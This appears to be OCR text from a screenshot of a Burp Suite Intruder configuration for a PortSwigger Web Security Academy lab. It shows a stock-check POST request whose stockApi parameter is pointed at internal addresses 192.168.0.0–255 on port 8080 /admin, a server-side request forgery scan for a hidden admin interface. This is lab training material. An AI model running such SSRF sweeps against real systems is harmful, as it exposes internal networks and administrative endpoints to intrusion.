 Sniper attack
Start attack
Target
https://0a8b00ba03cd4a22822bd498000c00b7.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0a8b00ba03cd4a22822bd498000c00b7.web-security-academy.net
3 Cookie: session=H8NU3S03NlcPvNnpmQlplZfhXjA2HlWL
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a8b00ba03cd4a22822bd498000c00b7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8b00ba03cd4a22822bd498000c00b7.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§ §:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
§ Payloads
Resource pool
Settings